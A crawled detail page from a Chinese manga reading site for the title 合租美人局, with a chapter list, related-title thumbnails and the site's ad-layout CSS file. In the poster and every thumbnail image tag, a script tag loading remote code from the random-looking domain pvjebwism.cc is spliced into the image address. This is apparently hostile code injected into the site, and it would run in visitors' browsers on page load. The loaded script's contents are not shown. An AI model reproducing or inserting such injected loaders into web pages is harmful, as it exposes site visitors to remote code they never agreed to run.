

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/61119.html
body_size: 3713
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>合租美人局最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画合租美人局_雷电漫画网,合租美人局漫画,合租美人局在线观看,合租美人局最新漫画,合租美人局最新章节" />
    <meta name="description" content="雷电漫画网提供 <<合租美人局>> 漫画最新章节,恋爱与国家，赌上恋爱之情的美人套路大战开幕！....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>合租美人局</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/61119-1-29.html"><img src="http://img2.manga8.xyz/fm/tupian/2d00f8ba5c5544826ffab7200f3c0461.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="合租美人局"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">合租美人局</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/4.html">漫画大全</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/久慈マサムネ/神月洸壱.html" target="_blank">久慈マサムネ/神月洸壱</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第26话</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2024-08-13</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 恋爱与国家，赌上恋爱之情的美人套路大战开幕！ </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------连载中-.html" target="_blank">连载中</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------日本-.html" target="_blank">日本</a>&nbsp;<a href="/vodsearch/-------------.html" target="_blank"></a>&nbsp;<a href="/vodsearch/------------搞笑-.html" target="_blank">搞笑</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/61119-1-1.html" class="btn" title="第01话" style="background-color: #eee; color: #111 !important;">第01话</a></li>
            
            <li><a href="/zhangjie/61119-1-2.html" class="btn" title="第02话" style="background-color: #eee; color: #111 !important;">第02话</a></li>
            
            <li><a href="/zhangjie/61119-1-3.html" class="btn" title="第03话" style="background-color: #eee; color: #111 !important;">第03话</a></li>
            
            <li><a href="/zhangjie/61119-1-4.html" class="btn" title="第04话" style="background-color: #eee; color: #111 !important;">第04话</a></li>
            
            <li><a href="/zhangjie/61119-1-5.html" class="btn" title="第05话" style="background-color: #eee; color: #111 !important;">第05话</a></li>
            
            <li><a href="/zhangjie/61119-1-6.html" class="btn" title="第06话" style="background-color: #eee; color: #111 !important;">第06话</a></li>
            
            <li><a href="/zhangjie/61119-1-7.html" class="btn" title="第07话" style="background-color: #eee; color: #111 !important;">第07话</a></li>
            
            <li><a href="/zhangjie/61119-1-8.html" class="btn" title="第08话" style="background-color: #eee; color: #111 !important;">第08话</a></li>
            
            <li><a href="/zhangjie/61119-1-9.html" class="btn" title="第09话" style="background-color: #eee; color: #111 !important;">第09话</a></li>
            
            <li><a href="/zhangjie/61119-1-10.html" class="btn" title="第10话" style="background-color: #eee; color: #111 !important;">第10话</a></li>
            
            <li><a href="/zhangjie/61119-1-11.html" class="btn" title="第11话" style="background-color: #eee; color: #111 !important;">第11话</a></li>
            
            <li><a href="/zhangjie/61119-1-12.html" class="btn" title="第12话" style="background-color: #eee; color: #111 !important;">第12话</a></li>
            
            <li><a href="/zhangjie/61119-1-13.html" class="btn" title="第13话" style="background-color: #eee; color: #111 !important;">第13话</a></li>
            
            <li><a href="/zhangjie/61119-1-14.html" class="btn" title="第14话" style="background-color: #eee; color: #111 !important;">第14话</a></li>
            
            <li><a href="/zhangjie/61119-1-15.html" class="btn" title="第15话" style="background-color: #eee; color: #111 !important;">第15话</a></li>
            
            <li><a href="/zhangjie/61119-1-16.html" class="btn" title="第16话" style="background-color: #eee; color: #111 !important;">第16话</a></li>
            
            <li><a href="/zhangjie/61119-1-17.html" class="btn" title="第17话" style="background-color: #eee; color: #111 !important;">第17话</a></li>
            
            <li><a href="/zhangjie/61119-1-18.html" class="btn" title="第18话" style="background-color: #eee; color: #111 !important;">第18话</a></li>
            
            <li><a href="/zhangjie/61119-1-19.html" class="btn" title="第19话" style="background-color: #eee; color: #111 !important;">第19话</a></li>
            
            <li><a href="/zhangjie/61119-1-20.html" class="btn" title="第20话" style="background-color: #eee; color: #111 !important;">第20话</a></li>
            
            <li><a href="/zhangjie/61119-1-21.html" class="btn" title="第21话" style="background-color: #eee; color: #111 !important;">第21话</a></li>
            
            <li><a href="/zhangjie/61119-1-22.html" class="btn" title="第01卷" style="background-color: #eee; color: #111 !important;">第01卷</a></li>
            
            <li><a href="/zhangjie/61119-1-23.html" class="btn" title="第22话" style="background-color: #eee; color: #111 !important;">第22话</a></li>
            
            <li><a href="/zhangjie/61119-1-24.html" class="btn" title="第23话" style="background-color: #eee; color: #111 !important;">第23话</a></li>
            
            <li><a href="/zhangjie/61119-1-25.html" class="btn" title="第02卷" style="background-color: #eee; color: #111 !important;">第02卷</a></li>
            
            <li><a href="/zhangjie/61119-1-26.html" class="btn" title="第03卷" style="background-color: #eee; color: #111 !important;">第03卷</a></li>
            
            <li><a href="/zhangjie/61119-1-27.html" class="btn" title="第24话" style="background-color: #eee; color: #111 !important;">第24话</a></li>
            
            <li><a href="/zhangjie/61119-1-28.html" class="btn" title="第25话" style="background-color: #eee; color: #111 !important;">第25话</a></li>
            
            <li><a href="/zhangjie/61119-1-29.html" class="btn" title="第26话" style="background-color: #eee; color: #111 !important;">第26话</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/61120.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/02f41662fb79d5244111428e3388e202.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61120.html" target="_blank">海猫鸣泣之时EP4</a></h5></div></li><li><a class="thumbnail" href="/book/61121.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/149f62b88f4fc4772257abc16381f1c0.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61121.html" target="_blank">为国王献上无名指</a></h5></div></li><li><a class="thumbnail" href="/book/61122.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/4994827e61364434f8f703c9a0e0ff75.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61122.html" target="_blank">双面名媛</a></h5></div></li><li><a class="thumbnail" href="/book/61123.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/270063f53d8fa19a2cb3db0186499fcd.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61123.html" target="_blank">我是蜘蛛又怎样？</a></h5></div></li><li><a class="thumbnail" href="/book/61124.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c588cf20d61a1fdc45e04a71aba9604f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61124.html" target="_blank">换身奇遇</a></h5></div></li><li><a class="thumbnail" href="/book/61125.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/1402d3576caf6395d1e42adf1e0e9eae.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61125.html" target="_blank">碧蓝的荷鲁斯之眼</a></h5></div></li><li><a class="thumbnail" href="/book/61126.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c622a054dce75eaeb998eeef76c466ad.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61126.html" target="_blank">内战：队长之死</a></h5></div></li><li><a class="thumbnail" href="/book/61127.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/50e249a461fd6833709b3175172ae955.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61127.html" target="_blank">离婚后前夫成了我的忠犬</a></h5></div></li><li><a class="thumbnail" href="/book/61118.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/cbfedc6c79f4819e2b74c3de6b6757eb.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61118.html" target="_blank">无双</a></h5></div></li><li><a class="thumbnail" href="/book/61117.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/dc1962c6570fc2008d4e243fddec87b1.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61117.html" target="_blank">再牵挂也无用</a></h5></div></li><li><a class="thumbnail" href="/book/61116.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/72586683d6b9437847129f304f8e451b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61116.html" target="_blank">江湖危险快点跑</a></h5></div></li><li><a class="thumbnail" href="/book/61115.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/9878c4b514c5eb9d978b8b40b9a22974.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61115.html" target="_blank">白砂糖战士</a></h5></div></li><li><a class="thumbnail" href="/book/61114.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/64c4709f6f24b0d879db94e0d36a858d.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61114.html" target="_blank">みゅーずあらかると 怪盗えりち编</a></h5></div></li><li><a class="thumbnail" href="/book/61113.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/61c17da163a7edbd71c900f6a1c65b97.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61113.html" target="_blank">西游记之孙悟空三打白骨精</a></h5></div></li><li><a class="thumbnail" href="/book/61112.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5537c1d244a6e018015dd8a7a501a424.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61112.html" target="_blank">绿灯军团V2</a></h5></div></li><li><a class="thumbnail" href="/book/61111.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/2c938701dc0b21e2b395eba589f4f692.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/61111.html" target="_blank">未了情 首席别太坏</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/common.css
body_size: 2077
content:
a:hover{
    text-decoration: none;
}

.siteTitle{
    overflow: hidden; height: 75px;
}

.siteTitleLeft{
    float: left;
}

.siteTitleRight{
    float: right;
    height: 75px;
    line-height: 75px;
    padding-right: 10px;
    color:#333333;
}

b.siteName{
    font-size:26px; line-height: 75px; color: #009900; padding-left: 10px;
}

/* MENU */

.row, .container,.col-xs-3,.col-xs-9,.col-xs-12,.col-sm-6{
    padding: 0;
    margin: 0;
}

.menuRow{
    width:100%; background-color: #fafafa; padding: 2px 0 2px 0; margin:0;
}

.menuList{
    height: 36px;
    line-height: 36px;
    padding: 0;
    font-size:16px;
    text-align: left;
}

.menuListTitle{
    height: 36px;
    line-height: 36px;
    text-align: center;
    padding: 0;
}

.menuListTitle span{
    display: inline-block;
    font-size:16px;
    padding: 5px 10px 5px 10px;
    border-radius: 5px;
    background-color: #009900;
    color: #ffffff;
    line-height: 20px;
}

.txtADTitle{
    font-size:16px;
}


.adDPDIV1, .adDPEmpty1, .adDPDIV, .adDPEmpty{
    display: none;
}

.adDPEmpty2{
    display: none;
}

.adDLMain{
   /* display: block;*/
}

@media (max-width: 980px) {
    .adDPEmpty2{
        display: block;
    }
}



@media (max-width: 750px) {

    .adDPDIV1, .adDPEmpty1, .adDPDIV, .adDPEmpty{
        display: block;
    }

    .adDLMain{
        /*display: none;*/
    }

    .txtADTitle{
        font-size:14px;
    }

    .menuListTitle{
        height: 48px;
        line-height: 48px;
        text-align: center;
        padding: 0;
    }

    .menuList{
        height: 24px;
        line-height: 24px;
        padding: 0;
        font-size:14px;
        text-align: left;
    }

    .menuListTitle span{
        display: inline-block;
        font-size:14px;
        padding: 3px 6px 3px 6px;
        border-radius: 3px;
        background-color: #009900;
        color: #ffffff;
        line-height: 20px;
    }
}

.menu1{
    color:#777777;
}

.adHF,.adHF1,.adHF3,.adHF4,.adHF5,.adHF6{margin-bottom: 2px;}
.adHF img{
    width:100%;
    /*height:6.122vw;;*/
    /*min-height: 30px;*/
    /*max-height: 80px;*/
}

.adHF1 img{
    width:100%;
    /*height:12.244vw;;*/
    /*min-height: 60px;*/
    /*max-height: 160px;*/
}

.adHF3 img{
    width:100%;
    /*height:24.488vw;;*/
    /*min-height: 90px;*/
    /*max-height: 240px;*/
}

.adHF4 img{
    width:100%;
    /*height:30.488vw;;*/
    /*min-height: 120px;*/
    /*max-height: 320px;*/
}

.adHF5 img{
    width:100%;
    /*height:36.488vw;;*/
    /*min-height: 150px;*/
    /*max-height: 400px;*/
}

.adHF6 img{
    width:100%;
    /*height:42.488vw;;*/
    /*min-height: 180px;*/
    /*max-height: 480px;*/
}


/*DP*/
.adDPDIV{
    position: fixed;
    z-index: 999999;
    bottom:0;
    left:0;
    right:0;
    width:100%;
    height: auto;
}

.adDPDIVFloat{
    position: relative;
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
    margin-left: auto;
    margin-right: auto;
}

.adDPDIVFloat img{
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    max-height: 180px;
    min-height: 110px;
}

.adDPEmpty{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}
.addpClose{
    position:absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 0 0 0 5px;
    padding: 3px 5px 3px 5px;
    cursor: pointer;
}
/*DP1*/

.adDPDIV1{
    position: fixed;
    z-index: 999999;
    top:0;
    left:0;
    right:0;
    width:100%;
    height: auto;
}

.adDPDIVFloat1{
    position: relative;
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
    margin-left: auto;
    margin-right: auto;
}

.adDPDIVFloat1 img{
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
}

.adDPEmpty1{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}

.adDPEmpty2{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}

.addpClose1{
    position:absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 0 0 0 5px;
    padding: 3px 5px 3px 5px;
    cursor: pointer;
}

/*DL*/

.DLleft{
    position: fixed;
    z-index: 99999;
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    height: auto;
    top:0;
    left:0;
}

.DLRight{
    position: fixed;
    z-index: 99999;
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    height: auto;
    top:0;
    right:0;
}
.adDL1, .adDL2, .adDL3, .adDL4, .adDL5, .adDL6{
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    position: relative;
    margin-top: 10px;
}

.adDLMainClose{
    position: absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    padding: 1px 3px 1px 3px;
    cursor: pointer;
    display: inline-block;
    border-radius: 0 0 0 4px;
}

.adDLMain a img{width:100%;}



/*home*/
.homeTxt{
    margin-bottom: 10px;
}
.homeTxtR{
    text-align: right;
    font-size:12px;
    color: #888888;
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    padding-left: 0;
}

.homeTxtL{
    font-size:16px;
    line-height: 30px;
    height: 30px;
    color: #333333;
    overflow: hidden;
    padding-right: 0;
}

.showContent{
    font-size:16px;
    line-height: 32px;
    padding: 10px;
}

.showContent img{
    width: 100%;
}

.homeImgList{
    height: 0;
    padding-bottom: 75%;
    position: relative;
    width: 100%;
    overflow: hidden;
}

.homeImgList span{
    position: absolute;
    left: 5px;
    top: 5px;
    background-color: #336699;
    color: #ffffff;
    font-size:12px;
    padding: 3px 5px 3px 5px;
}

.homeImgList1 {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto;
    overflow: hidden;
}

.homeImgList1 img{
    height:100%;
}

.homeTitle{
    font-size:14px;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
    margin-bottom: 10px;
}

/*show*/
.showVideo{
    margin-bottom: 10px;
}

.skipADBTN{
    position: absolute; right:-8px; top:-8px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 3px;
    font-size:9px;
    padding: 2px 3px 2px 3px;
}
#adTime{
    font-size:12px; color:#000000;
}

/*Footer*/

.flink{padding: 10px;}
.flink a{
    font-size:14px;
}


.Footer{
    font-size:14px; line-height: 26px; color: #333333; text-align: center;
    margin: 20px 0 50px 0;
}


/*pageinfo*/

a.a_page_info, div.page_point{
    display: block;background-color: #f2f2f2; padding: 3px 8px 3px 8px; border: 1px solid #CCC;float: left;margin: 2px;color:#000;font-size:12px;
}

a.a_page_info:hover,a.page_info_focus{
    background-color: #FFFF99;display: block; padding: 3px 8px 3px 8px; border: 1px solid #888;float: left;margin: 2px;font-size:12px;color:#000;
}

.page_info_div{
    width:100%; overflow:hidden; text-align: center;
}



.duilian {
    z-index: 9999;
    position: fixed;
    border-bottom: 1px dashed red;
    border-right: 1px dashed red;
    border-left: 1px dashed red;
}

.dlclose {
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: block;
    background-color: #fff;
    color: #f00;
}

.dlad {
    display: block;
}

@media screen and (min-width: 768px) {
    .dlad img {
        width: 180px;
    }
    .duilian {
        top: 130px;
    }
}

@media screen and (max-width: 767px) {
    .dlad img {
        width: 90px;
    }
    .duilian {
        top: 130px;
    }
}

#duilianl {
    float: left;
    left: 0px;
}

#duilianr {
    float: right;
    right: 0px;
}


.fed_foot{display:none;}
.sf_foot{display:none;}
@media(max-width:767px){
.fed_foot {
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 9999;
    display: block;
}

.fed_foot_a1 {
    width: 100%;
    height: 110px;
    margin: 0px auto;
    position: relative;
    overflow: hidden;
}

.fed_foot_a1 img {
    width: 100%;
    height: 110px;
}

.fed_foot_a1 .a_ms1 {
    position: absolute;
    background-color: #000000;
    text-align: center;
    line-height: 18px;
    width: 45px;
    height: 18px;
    top: 0;
    right: 0;
    filter: alpha(Opacity=50);
    -moz-opacity: 0.7;
    opacity: 0.7;
    border-bottom-left-radius: 6px;
    color: #FFF;
}

.fed_foot_a1 .a_close1 {
    position: absolute;
    width: 38px;
    text-align: center;
    height: 16px;
    line-height: 16px;
    border: 1px #ffffff00 solid;
    background-color: #ffffff00;
    color: #666666;
    bottom: 0;
    right: 0;
}
    
.sf_foot {
   display: block; width: 100%; position: fixed; top: 0px; left: 0px; z-index: 99999999;
}
.sf_foot_a1 {
    width: 100%;
    height: 110px;
    margin: 0px auto;
    position: relative;
    overflow: hidden;
}

.sf_foot_a1 img {
    width: 100%;
    height: 110px;
}
}